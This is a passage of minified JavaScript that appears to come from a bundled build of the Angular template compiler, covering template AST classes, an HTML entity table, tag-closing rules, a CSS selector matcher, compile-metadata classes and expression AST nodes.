t(t,e,n,r,o,i,s,a,u,c,l,p,h){this.name=t,this.attrs=e,this.inputs=n,this.outputs=r,this.references=o,this.directives=i,this.providers=s,this.hasViewContainer=a,this.queryMatches=u,this.children=c,this.ngContentIndex=l,this.sourceSpan=p,this.endSourceSpan=h}return t.prototype.visit=function(t,e){return t.visitElement(this,e)},t})(),co=(function(){function t(t,e,n,r,o,i,s,a,u,c,l){this.attrs=t,this.outputs=e,this.references=n,this.variables=r,this.directives=o,this.providers=i,this.hasViewContainer=s,this.queryMatches=a,this.children=u,this.ngContentIndex=c,this.sourceSpan=l}return t.prototype.visit=function(t,e){return t.visitEmbeddedTemplate(this,e)},t})(),lo=(function(){function t(t,e,n,r){this.directiveName=t,this.templateName=e,this.value=n,this.sourceSpan=r}return t.prototype.visit=function(t,e){return t.visitDirectiveProperty(this,e)},t})(),po=(function(){function t(t,e,n,r,o,i){this.directive=t,this.inputs=e,this.hostProperties=n,this.hostEvents=r,this.contentQueryStartId=o,this.sourceSpan=i}return t.prototype.visit=function(t,e){return t.visitDirective(this,e)},t})(),ho=(function(){function t(t,e,n,r,o,i,s){this.token=t,this.multiProvider=e,this.eager=n,this.providers=r,this.providerType=o,this.lifecycleHooks=i,this.sourceSpan=s}return t.prototype.visit=function(t,e){return null},t})(),fo={};fo.PublicService=0,fo.PrivateService=1,fo.Component=2,fo.Directive=3,fo.Builtin=4,fo[fo.PublicService]="PublicService",fo[fo.PrivateService]="PrivateService",fo[fo.Component]="Component",fo[fo.Directive]="Directive",fo[fo.Builtin]="Builtin";var yo=(function(){function t(t,e,n){this.index=t,this.ngContentIndex=e,this.sourceSpan=n}return t.prototype.visit=function(t,e){return t.visitNgContent(this,e)},t})(),vo={};vo.Property=0,vo.Attribute=1,vo.Class=2,vo.Style=3,vo.Animation=4,vo[vo.Property]="Property",vo[vo.Attribute]="Attribute",vo[vo.Class]="Class",vo[vo.Style]="Style",vo[vo.Animation]="Animation";var mo=(function(){function t(){}return t.prototype.visitNgContent=function(t,e){},t.prototype.visitEmbeddedTemplate=function(t,e){},t.prototype.visitElement=function(t,e){},t.prototype.visitReference=function(t,e){},t.prototype.visitVariable=function(t,e){},t.prototype.visitEvent=function(t,e){},t.prototype.visitElementProperty=function(t,e){},t.prototype.visitAttr=function(t,e){},t.prototype.visitBoundText=function(t,e){},t.prototype.visitText=function(t,e){},t.prototype.visitDirective=function(t,e){},t.prototype.visitDirectiveProperty=function(t,e){},t})(),go=(function(t){function e(){return t.call(this)||this}$r.c(e,t),e.prototype.visitEmbeddedTemplate=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.references),e(t.variables),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitElement=function(t,e){return this.visitChildren(e,(function(e){e(t.attrs),e(t.inputs),e(t.outputs),e(t.references),e(t.directives),e(t.providers),e(t.children)}))},e.prototype.visitDirective=function(t,e){return this.visitChildren(e,(function(e){e(t.inputs),e(t.hostProperties),e(t.hostEvents)}))},e.prototype.visitChildren=function(t,e){function n(e){e&&e.length&&o.push(r(i,e,t))}var o=[],i=this;return e(n),[].concat.apply([],o)}}(mo),(function(){function t(t,e,n){this.filePath=t,this.name=e,this.members=n}return t.prototype.assertNoMembers=function(){if(this.members.length)throw new Error("Illegal state: symbol without members expected, but got "+JSON.stringify(this)+".")},t})()),_o=(function(){function t(){this.cache=new Map}return t.prototype.get=function(t,e,n){n=n||[];var r=n.length?"."+n.join("."):"",o='"'+t+'".'+e+r,i=this.cache.get(o);return i||(i=new go(t,e,n),this.cache.set(o,i)),i},t})(),bo={};bo.RAW_TEXT=0,bo.ESCAPABLE_RAW_TEXT=1,bo.PARSABLE_DATA=2,bo[bo.RAW_TEXT]="RAW_TEXT",bo[bo.ESCAPABLE_RAW_TEXT]="ESCAPABLE_RAW_TEXT",bo[bo.PARSABLE_DATA]="PARSABLE_DATA";var wo={Aacute:"Á",aacute:"á",Acirc:"Â",acirc:"â",acute:"´",AElig:"Æ",aelig:"æ",Agrave:"À",agrave:"à",alefsym:"ℵ",Alpha:"Α",alpha:"α",amp:"&",and:"∧",ang:"∠",apos:"'",Aring:"Å",aring:"å",asymp:"≈",Atilde:"Ã",atilde:"ã",Auml:"Ä",auml:"ä",bdquo:"„",Beta:"Β",beta:"β",brvbar:"¦",bull:"•",cap:"∩",Ccedil:"Ç",ccedil:"ç",cedil:"¸",cent:"¢",Chi:"Χ",chi:"χ",circ:"ˆ",clubs:"♣",cong:"≅",copy:"©",crarr:"↵",cup:"∪",curren:"¤",dagger:"†",Dagger:"‡",darr:"↓",dArr:"⇓",deg:"°",Delta:"Δ",delta:"δ",diams:"♦",divide:"÷",Eacute:"É",eacute:"é",Ecirc:"Ê",ecirc:"ê",Egrave:"È",egrave:"è",empty:"∅",emsp:" ",ensp:" ",Epsilon:"Ε",epsilon:"ε",equiv:"≡",Eta:"Η",eta:"η",ETH:"Ð",eth:"ð",Euml:"Ë",euml:"ë",euro:"€",exist:"∃",fnof:"ƒ",forall:"∀",frac12:"½",frac14:"¼",frac34:"¾",frasl:"⁄",Gamma:"Γ",gamma:"γ",ge:"≥",gt:">",harr:"↔",hArr:"⇔",hearts:"♥",hellip:"…",Iacute:"Í",iacute:"í",Icirc:"Î",icirc:"î",iexcl:"¡",Igrave:"Ì",igrave:"ì",image:"ℑ",infin:"∞",int:"∫",Iota:"Ι",iota:"ι",iquest:"¿",isin:"∈",Iuml:"Ï",iuml:"ï",Kappa:"Κ",kappa:"κ",Lambda:"Λ",lambda:"λ",lang:"⟨",laquo:"«",larr:"←",lArr:"⇐",lceil:"⌈",ldquo:"“",le:"≤",lfloor:"⌊",lowast:"∗",loz:"◊",lrm:"‎",lsaquo:"‹",lsquo:"‘",lt:"<",macr:"¯",mdash:"—",micro:"µ",middot:"·",minus:"−",Mu:"Μ",mu:"μ",nabla:"∇",nbsp:" ",ndash:"–",ne:"≠",ni:"∋",not:"¬",notin:"∉",nsub:"⊄",Ntilde:"Ñ",ntilde:"ñ",Nu:"Ν",nu:"ν",Oacute:"Ó",oacute:"ó",Ocirc:"Ô",ocirc:"ô",OElig:"Œ",oelig:"œ",Ograve:"Ò",ograve:"ò",oline:"‾",Omega:"Ω",omega:"ω",Omicron:"Ο",omicron:"ο",oplus:"⊕",or:"∨",ordf:"ª",ordm:"º",Oslash:"Ø",oslash:"ø",Otilde:"Õ",otilde:"õ",otimes:"⊗",Ouml:"Ö",ouml:"ö",para:"¶",permil:"‰",perp:"⊥",Phi:"Φ",phi:"φ",Pi:"Π",pi:"π",piv:"ϖ",plusmn:"±",pound:"£",prime:"′",Prime:"″",prod:"∏",prop:"∝",Psi:"Ψ",psi:"ψ",quot:'"',radic:"√",rang:"⟩",raquo:"»",rarr:"→",rArr:"⇒",rceil:"⌉",rdquo:"”",real:"ℜ",reg:"®",rfloor:"⌋",Rho:"Ρ",rho:"ρ",rlm:"‏",rsaquo:"›",rsquo:"’",sbquo:"‚",Scaron:"Š",scaron:"š",sdot:"⋅",sect:"§",shy:"­",Sigma:"Σ",sigma:"σ",sigmaf:"ς",sim:"∼",spades:"♠",sub:"⊂",sube:"⊆",sum:"∑",sup:"⊃",sup1:"¹",sup2:"²",sup3:"³",supe:"⊇",szlig:"ß",Tau:"Τ",tau:"τ",there4:"∴",Theta:"Θ",theta:"θ",thetasym:"ϑ",thinsp:" ",THORN:"Þ",thorn:"þ",tilde:"˜",times:"×",trade:"™",Uacute:"Ú",uacute:"ú",uarr:"↑",uArr:"⇑",Ucirc:"Û",ucirc:"û",Ugrave:"Ù",ugrave:"ù",uml:"¨",upsih:"ϒ",Upsilon:"Υ",upsilon:"υ",Uuml:"Ü",uuml:"ü",weierp:"℘",Xi:"Ξ",xi:"ξ",Yacute:"Ý",yacute:"ý",yen:"¥",yuml:"ÿ",Yuml:"Ÿ",Zeta:"Ζ",zeta:"ζ",zwj:"‍",zwnj:"‌"},Eo="";wo.ngsp=Eo;var Co=(function(){function t(t){var e=void 0===t?{}:t,n=e.closedByChildren,r=e.requiredParents,o=e.implicitNamespacePrefix,i=e.contentType,s=void 0===i?bo.PARSABLE_DATA:i,a=e.closedByParent,u=void 0!==a&&a,c=e.isVoid,l=void 0!==c&&c,p=e.ignoreFirstLf,h=void 0!==p&&p,f=this;this.closedByChildren={},this.closedByParent=!1,this.canSelfClose=!1,n&&n.length>0&&n.forEach((function(t){return f.closedByChildren[t]=!0})),this.isVoid=l,this.closedByParent=u||l,r&&r.length>0&&(this.requiredParents={},this.parentToAdd=r[0],r.forEach((function(t){return f.requiredParents[t]=!0}))),this.implicitNamespacePrefix=o||null,this.contentType=s,this.ignoreFirstLf=h}return t.prototype.requireExtraParent=function(t){if(!this.requiredParents)return!1;if(!t)return!0;var e=t.toLowerCase();return!("template"===e||"ng-template"===t)&&1!=this.requiredParents[e]},t.prototype.isClosedByChild=function(t){return this.isVoid||t.toLowerCase()in this.closedByChildren},t})(),So={base:new Co({isVoid:!0}),meta:new Co({isVoid:!0}),area:new Co({isVoid:!0}),embed:new Co({isVoid:!0}),link:new Co({isVoid:!0}),img:new Co({isVoid:!0}),input:new Co({isVoid:!0}),param:new Co({isVoid:!0}),hr:new Co({isVoid:!0}),br:new Co({isVoid:!0}),source:new Co({isVoid:!0}),track:new Co({isVoid:!0}),wbr:new Co({isVoid:!0}),p:new Co({closedByChildren:["address","article","aside","blockquote","div","dl","fieldset","footer","form","h1","h2","h3","h4","h5","h6","header","hgroup","hr","main","nav","ol","p","pre","section","table","ul"],closedByParent:!0}),thead:new Co({closedByChildren:["tbody","tfoot"]}),tbody:new Co({closedByChildren:["tbody","tfoot"],closedByParent:!0}),tfoot:new Co({closedByChildren:["tbody"],closedByParent:!0}),tr:new Co({closedByChildren:["tr"],requiredParents:["tbody","tfoot","thead"],closedByParent:!0}),td:new Co({closedByChildren:["td","th"],closedByParent:!0}),th:new Co({closedByChildren:["td","th"],closedByParent:!0}),col:new Co({requiredParents:["colgroup"],isVoid:!0}),svg:new Co({implicitNamespacePrefix:"svg"}),math:new Co({implicitNamespacePrefix:"math"}),li:new Co({closedByChildren:["li"],closedByParent:!0}),dt:new Co({closedByChildren:["dt","dd"]}),dd:new Co({closedByChildren:["dt","dd"],closedByParent:!0}),rb:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rt:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),rtc:new Co({closedByChildren:["rb","rtc","rp"],closedByParent:!0}),rp:new Co({closedByChildren:["rb","rt","rtc","rp"],closedByParent:!0}),optgroup:new Co({closedByChildren:["optgroup"],closedByParent:!0}),option:new Co({closedByChildren:["option","optgroup"],closedByParent:!0}),pre:new Co({ignoreFirstLf:!0}),listing:new Co({ignoreFirstLf:!0}),style:new Co({contentType:bo.RAW_TEXT}),script:new Co({contentType:bo.RAW_TEXT}),title:new Co({contentType:bo.ESCAPABLE_RAW_TEXT}),textarea:new Co({contentType:bo.ESCAPABLE_RAW_TEXT,ignoreFirstLf:!0})},xo=new Co,To=new RegExp("(\\:not\\()|([-\\w]+)|(?:\\.([-\\w]+))|(?:\\[([-.\\w*]+)(?:=([\"']?)([^\\]\"']*)\\5)?\\])|(\\))|(\\s*,\\s*)","g"),Po=(function(){function t(){this.element=null,this.classNames=[],this.attrs=[],this.notSelectors=[]}return t.parse=function(e){var n,r=[],o=function(t,e){e.notSelectors.length>0&&!e.element&&0==e.classNames.length&&0==e.attrs.length&&(e.element="*"),t.push(e)},i=new t,s=i,a=!1;for(To.lastIndex=0;n=To.exec(e);){if(n[1]){if(a)throw new Error("Nesting :not is not allowed in a selector");a=!0,s=new t,i.notSelectors.push(s)}if(n[2]&&s.setElement(n[2]),n[3]&&s.addClassName(n[3]),n[4]&&s.addAttribute(n[4],n[6]),n[7]&&(a=!1,s=i),n[8]){if(a)throw new Error("Multiple selectors in :not are not supported");o(r,i),i=s=new t}}return o(r,i),r},t.prototype.isElementSelector=function(){return this.hasElementSelector()&&0==this.classNames.length&&0==this.attrs.length&&0===this.notSelectors.length},t.prototype.hasElementSelector=function(){return!!this.element},t.prototype.setElement=function(t){void 0===t&&(t=null),this.element=t},t.prototype.getMatchingElementTemplate=function(){for(var t=this.element||"div",e=this.classNames.length>0?' class="'+this.classNames.join(" ")+'"':"",n="",r=0;r<this.attrs.length;r+=2){n+=" "+this.attrs[r]+(""!==this.attrs[r+1]?'="'+this.attrs[r+1]+'"':"")}return l(t).isVoid?"<"+t+e+n+"/>":"<"+t+e+n+"></"+t+">"},t.prototype.addAttribute=function(t,e){void 0===e&&(e=""),this.attrs.push(t,e&&e.toLowerCase()||"")},t.prototype.addClassName=function(t){this.classNames.push(t.toLowerCase())},t.prototype.toString=function(){var t=this.element||"";if(this.classNames&&this.classNames.forEach((function(e){return t+="."+e})),this.attrs)for(var e=0;e<this.attrs.length;e+=2){var n=this.attrs[e],r=this.attrs[e+1];t+="["+n+(r?"="+r:"")+"]"}return this.notSelectors.forEach((function(e){return t+=":not("+e+")"})),t},t})(),Ao=(function(){function t(){this._elementMap=new Map,this._elementPartialMap=new Map,this._classMap=new Map,this._classPartialMap=new Map,this._attrValueMap=new Map,this._attrValuePartialMap=new Map,this._listContexts=[]}return t.createNotMatcher=function(e){var n=new t;return n.addSelectables(e,null),n},t.prototype.addSelectables=function(t,e){var n=null;t.length>1&&(n=new Oo(t),this._listContexts.push(n));for(var r=0;r<t.length;r++)this._addSelectable(t[r],e,n)},t.prototype._addSelectable=function(t,e,n){var r=this,o=t.element,i=t.classNames,s=t.attrs,a=new Mo(t,e,n);if(o){var u=0===s.length&&0===i.length;u?this._addTerminal(r._elementMap,o,a):r=this._addPartial(r._elementPartialMap,o)}if(i)for(var c=0;c<i.length;c++){var u=0===s.length&&c===i.length-1,l=i[c];u?this._addTerminal(r._classMap,l,a):r=this._addPartial(r._classPartialMap,l)}if(s)for(var c=0;c<s.length;c+=2){var u=c===s.length-2,p=s[c],h=s[c+1];if(u){var f=r._attrValueMap,d=f.get(p);d||(d=new Map,f.set(p,d)),this._addTerminal(d,h,a)}else{var y=r._attrValuePartialMap,v=y.get(p);v||(v=new Map,y.set(p,v)),r=this._addPartial(v,h)}}},t.prototype._addTerminal=function(t,e,n){var r=t.get(e);r||(r=[],t.set(e,r)),r.push(n)},t.prototype._addPartial=function(e,n){var r=e.get(n);return r||(r=new t,e.set(n,r)),r},t.prototype.match=function(t,e){for(var n=!1,r=t.element,o=t.classNames,i=t.attrs,s=0;s<this._listContexts.length;s++)this._listContexts[s].alreadyMatched=!1;if(n=this._matchTerminal(this._elementMap,r,t,e)||n,n=this._matchPartial(this._elementPartialMap,r,t,e)||n,o)for(var s=0;s<o.length;s++){var a=o[s];n=this._matchTerminal(this._classMap,a,t,e)||n,n=this._matchPartial(this._classPartialMap,a,t,e)||n}if(i)for(var s=0;s<i.length;s+=2){var u=i[s],c=i[s+1],l=this._attrValueMap.get(u);c&&(n=this._matchTerminal(l,"",t,e)||n),n=this._matchTerminal(l,c,t,e)||n;var p=this._attrValuePartialMap.get(u);c&&(n=this._matchPartial(p,"",t,e)||n),n=this._matchPartial(p,c,t,e)||n}return n},t.prototype._matchTerminal=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e)||[],i=t.get("*");if(i&&(o=o.concat(i)),0===o.length)return!1;for(var s,a=!1,u=0;u<o.length;u++)s=o[u],a=s.finalize(n,r)||a;return a},t.prototype._matchPartial=function(t,e,n,r){if(!t||"string"!=typeof e)return!1;var o=t.get(e);return!!o&&o.match(n,r)},t})(),Oo=(function(){function t(t){this.selectors=t,this.alreadyMatched=!1}return t})(),Mo=(function(){function t(t,e,n){this.selector=t,this.cbContext=e,this.listContext=n,this.notSelectors=t.notSelectors}return t.prototype.finalize=function(t,e){var n=!0;if(this.notSelectors.length>0&&(!this.listContext||!this.listContext.alreadyMatched)){n=!Ao.createNotMatcher(this.notSelectors).match(t,null)}return!n||!e||this.listContext&&this.listContext.alreadyMatched||(this.listContext&&(this.listContext.alreadyMatched=!0),e(this.selector,this.cbContext)),n},t})(),No=/-+([a-z0-9])/g,Io=(function(){function t(){}return t.prototype.visitArray=function(t,e){var n=this;return t.map((function(t){return y(t,n,e)}))},t.prototype.visitStringMap=function(t,e){var n=this,r={};return Object.keys(t).forEach((function(o){r[o]=y(t[o],n,e)})),r},t.prototype.visitPrimitive=function(t,e){return t},t.prototype.visitOther=function(t,e){return t},t})(),ko={assertSync:function(t){if(n.i(to["ɵisPromise"])(t))throw new Error("Illegal state: value cannot be a promise");return t},then:function(t,e){return n.i(to["ɵisPromise"])(t)?t.then(e):e(t)},all:function(t){return t.some(to["ɵisPromise"])?Promise.all(t):t}},Ro="ngSyntaxError",Do="ngParseErrors",Vo=Object.getPrototypeOf({}),Lo=/^(?:(?:\[([^\]]+)\])|(?:\(([^\)]+)\)))|(\@[-\w]+)$/,Fo=0,jo={};jo.Pipe=0,jo.Directive=1,jo.NgModule=2,jo.Injectable=3,jo[jo.Pipe]="Pipe",jo[jo.Directive]="Directive",jo[jo.NgModule]="NgModule",jo[jo.Injectable]="Injectable";var Ho=(function(){function t(t){var e=void 0===t?{}:t,n=e.moduleUrl,r=e.styles,o=e.styleUrls;this.moduleUrl=n||null,this.styles=I(r),this.styleUrls=I(o)}return t})(),Bo=(function(){function t(t){var e=t.encapsulation,n=t.template,r=t.templateUrl,o=t.styles,i=t.styleUrls,s=t.externalStylesheets,a=t.animations,u=t.ngContentSelectors,c=t.interpolation,l=t.isInline,p=t.preserveWhitespaces;if(this.encapsulation=e,this.template=n,this.templateUrl=r,this.styles=I(o),this.styleUrls=I(i),this.externalStylesheets=I(s),this.animations=a?k(a):[],this.ngContentSelectors=u||[],c&&2!=c.length)throw new Error("'interpolation' should have a start and an end symbol.");this.interpolation=c,this.isInline=l,this.preserveWhitespaces=p}return t.prototype.toSummary=function(){return{ngContentSelectors:this.ngContentSelectors,encapsulation:this.encapsulation}},t})(),Uo=(function(){function t(t){var e=t.isHost,n=t.type,r=t.isComponent,o=t.selector,i=t.exportAs,s=t.changeDetection,a=t.inputs,u=t.outputs,c=t.hostListeners,l=t.hostProperties,p=t.hostAttributes,h=t.providers,f=t.viewProviders,d=t.queries,y=t.viewQueries,v=t.entryComponents,m=t.template,g=t.componentViewType,_=t.rendererType,b=t.componentFactory;this.isHost=!!e,this.type=n,this.isComponent=r,this.selector=o,this.exportAs=i,this.changeDetection=s,this.inputs=a,this.outputs=u,this.hostListeners=c,this.hostProperties=l,this.hostAttributes=p,this.providers=I(h),this.viewProviders=I(f),this.queries=I(d),this.viewQueries=I(y),this.entryComponents=I(v),this.template=m,this.componentViewType=g,this.rendererType=_,this.componentFactory=b}return t.create=function(e){var n=e.isHost,r=e.type,o=e.isComponent,i=e.selector,s=e.exportAs,a=e.changeDetection,u=e.inputs,c=e.outputs,l=e.host,p=e.providers,f=e.viewProviders,d=e.queries,y=e.viewQueries,v=e.entryComponents,m=e.template,g=e.componentViewType,_=e.rendererType,b=e.componentFactory,w={},E={},C={};null!=l&&Object.keys(l).forEach((function(t){var e=l[t],n=t.match(Lo);null===n?C[t]=e:null!=n[1]?E[n[1]]=e:null!=n[2]&&(w[n[2]]=e)}));var S={};null!=u&&u.forEach((function(t){var e=h(t,[t,t]);S[e[0]]=e[1]}));var x={};return null!=c&&c.forEach((function(t){var e=h(t,[t,t]);x[e[0]]=e[1]})),new t({isHost:n,type:r,isComponent:!!o,selector:i,exportAs:s,changeDetection:a,inputs:S,outputs:x,hostListeners:w,hostProperties:E,hostAttributes:C,providers:p,viewProviders:f,queries:d,viewQueries:y,entryComponents:v,template:m,componentViewType:g,rendererType:_,componentFactory:b})},t.prototype.toSummary=function(){return{summaryKind:jo.Directive,type:this.type,isComponent:this.isComponent,selector:this.selector,exportAs:this.exportAs,inputs:this.inputs,outputs:this.outputs,hostListeners:this.hostListeners,hostProperties:this.hostProperties,hostAttributes:this.hostAttributes,providers:this.providers,viewProviders:this.viewProviders,queries:this.queries,viewQueries:this.viewQueries,entryComponents:this.entryComponents,changeDetection:this.changeDetection,template:this.template&&this.template.toSummary(),componentViewType:this.componentViewType,rendererType:this.rendererType,componentFactory:this.componentFactory}},t})(),qo=(function(){function t(t){var e=t.type,n=t.name,r=t.pure;this.type=e,this.name=n,this.pure=!!r}return t.prototype.toSummary=function(){return{summaryKind:jo.Pipe,type:this.type,name:this.name,pure:this.pure}},t})(),Wo=(function(){function t(t){var e=t.type,n=t.providers,r=t.declaredDirectives,o=t.exportedDirectives,i=t.declaredPipes,s=t.exportedPipes,a=t.entryComponents,u=t.bootstrapComponents,c=t.importedModules,l=t.exportedModules,p=t.schemas,h=t.transitiveModule,f=t.id;this.type=e||null,this.declaredDirectives=I(r),this.exportedDirectives=I(o),this.declaredPipes=I(i),this.exportedPipes=I(s),this.providers=I(n),this.entryComponents=I(a),this.bootstrapComponents=I(u),this.importedModules=I(c),this.exportedModules=I(l),this.schemas=I(p),this.id=f||null,this.transitiveModule=h||null}return t.prototype.toSummary=function(){var t=this.transitiveModule;return{summaryKind:jo.NgModule,type:this.type,entryComponents:t.entryComponents,providers:t.providers,modules:t.modules,exportedDirectives:t.exportedDirectives,exportedPipes:t.exportedPipes}},t})(),zo=(function(){function t(){this.directivesSet=new Set,this.directives=[],this.exportedDirectivesSet=new Set,this.exportedDirectives=[],this.pipesSet=new Set,this.pipes=[],this.exportedPipesSet=new Set,this.exportedPipes=[],this.modulesSet=new Set,this.modules=[],this.entryComponentsSet=new Set,this.entryComponents=[],this.providers=[]}return t.prototype.addProvider=function(t,e){this.providers.push({provider:t,module:e})},t.prototype.addDirective=function(t){this.directivesSet.has(t.reference)||(this.directivesSet.add(t.reference),this.directives.push(t))},t.prototype.addExportedDirective=function(t){this.exportedDirectivesSet.has(t.reference)||(this.exportedDirectivesSet.add(t.reference),this.exportedDirectives.push(t))},t.prototype.addPipe=function(t){this.pipesSet.has(t.reference)||(this.pipesSet.add(t.reference),this.pipes.push(t))},t.prototype.addExportedPipe=function(t){this.exportedPipesSet.has(t.reference)||(this.exportedPipesSet.add(t.reference),this.exportedPipes.push(t))},t.prototype.addModule=function(t){this.modulesSet.has(t.reference)||(this.modulesSet.add(t.reference),this.modules.push(t))},t.prototype.addEntryComponent=function(t){this.entryComponentsSet.has(t.componentType)||(this.entryComponentsSet.add(t.componentType),this.entryComponents.push(t))},t})(),Go=(function(){function t(t,e){var n=e.useClass,r=e.useValue,o=e.useExisting,i=e.useFactory,s=e.deps,a=e.multi;this.token=t,this.useClass=n||null,this.useValue=r,this.useExisting=o,this.useFactory=i||null,this.dependencies=s||null,this.multi=!!a}return t})(),Ko=(function(){function t(){}return t.prototype.parameters=function(t){},t.prototype.annotations=function(t){},t.prototype.propMetadata=function(t){},t.prototype.hasLifecycleHook=function(t,e){},t.prototype.componentModuleUrl=function(t,e){},t.prototype.resolveExternalReference=function(t){},t})(),Qo=(function(){function t(t){var e=void 0===t?{}:t,n=e.defaultEncapsulation,r=void 0===n?to.ViewEncapsulation.Emulated:n,o=e.useJit,i=void 0===o||o,s=e.missingTranslation,a=e.enableLegacyTemplate,u=e.preserveWhitespaces;this.defaultEncapsulation=r,this.useJit=!!i,this.missingTranslation=s||null,this.enableLegacyTemplate=!1!==a,this.preserveWhitespaces=j(m(u))}return t})(),Xo=(function(){function t(t,e,n,r){this.input=e,this.errLocation=n,this.ctxLocation=r,this.message="Parser Error: "+t+" "+n+" ["+e+"] in "+r}return t})(),Yo=(function(){function t(t,e){this.start=t,this.end=e}return t})(),Zo=(function(){function t(t){this.span=t}return t.prototype.visit=function(t,e){return void 0===e&&(e=null),null},t.prototype.toString=function(){return"AST"},t})(),Jo=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.prefix=n,i.uninterpretedExpression=r,i.location=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitQuote(this,e)},e.prototype.toString=function(){return"Quote"},e})(Zo),$o=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){void 0===e&&(e=null)},e})(Zo),ti=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitImplicitReceiver(this,e)},e})(Zo),ei=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitChain(this,e)},e})(Zo),ni=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.condition=n,i.trueExp=r,i.falseExp=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitConditional(this,e)},e})(Zo),ri=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyRead(this,e)},e})(Zo),oi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPropertyWrite(this,e)},e})(Zo),ii=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.receiver=n,o.name=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafePropertyRead(this,e)},e})(Zo),si=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.obj=n,o.key=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedRead(this,e)},e})(Zo),ai=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.obj=n,i.key=r,i.value=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitKeyedWrite(this,e)},e})(Zo),ui=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.exp=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPipe(this,e)},e})(Zo),ci=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.value=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralPrimitive(this,e)},e})(Zo),li=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expressions=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralArray(this,e)},e})(Zo),pi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.keys=n,o.values=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitLiteralMap(this,e)},e})(Zo),hi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.strings=n,o.expressions=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitInterpolation(this,e)},e})(Zo),fi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.operation=n,i.left=r,i.right=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitBinary(this,e)},e})(Zo),di=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitPrefixNot(this,e)},e})(Zo),yi=(function(t){function e(e,n){var r=t.call(this,e)||this;return r.expression=n,r}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitNonNullAssert(this,e)},e})(Zo),vi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitMethodCall(this,e)},e})(Zo),mi=(function(t){function e(e,n,r,o){var i=t.call(this,e)||this;return i.receiver=n,i.name=r,i.args=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitSafeMethodCall(this,e)},e})(Zo),gi=(function(t){function e(e,n,r){var o=t.call(this,e)||this;return o.target=n,o.args=r,o}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),t.visitFunctionCall(this,e)},e})(Zo),_i=(function(t){function e(e,n,r,o){var i=t.call(this,new Yo(0,null==n?0:n.length))||this;return i.ast=e,i.source=n,i.location=r,i.errors=o,i}return $r.c(e,t),e.prototype.visit=function(t,e){return void 0===e&&(e=null),this.ast.visit(t,e)},e.prototype.toString=function(){return this.source+" in "+this.location},e})(Zo),bi=(function(){function t(t,e,n,r,o){this.span=t,this.key=e,this.keyIsVar=n,this.name=r,this.expression=o}return t})(),wi=(function(){function t(){}t.prototype.visitBinary=function(t,e){},t.prototype.visitChain=function(t,e){},t.prototype.visitConditional=function(t,e){},t.prototype.visitFunctionCall=function(t,e){},t.prototype.visitImplicitReceiver=function(t,e){},t.prototype.visitInterpolation=function(t,e){},t.prototype.visitKeyedRead=function(t,e){},t.prototype.visitKeyedWrite=function(t,e){},t.prototype.visitLiteralArray=function(t,e){},t.prototype.visitLiteralMap=function(t,e){},t.prototype.visitLiteralPrimitive=function(t,e){},t.prototype.visitMethodCall=function(t,e){},t.prototype.visitPipe=function(t,e){},t.prototype.visitPrefixNot=function(t,e){},t.prototype.visitNonNullAssert=function(t,e){},t.prototype.visitPropertyRead=function(t,e){},t.prototype.visitPropertyWrite=function(t,e){},t.prototype.visitQuote=function(t,e){},t.prototype.visitSafeMethodCall=function(t,e){},t.prototype.visitSafePropertyRead=function(t,e){}}(),(function(){function t(){}return t.prototype.visitBinary=function(t,e){return t.left.visit(this),t.right.visit(this),null},t.prototype.visitChain=function(t,e){return 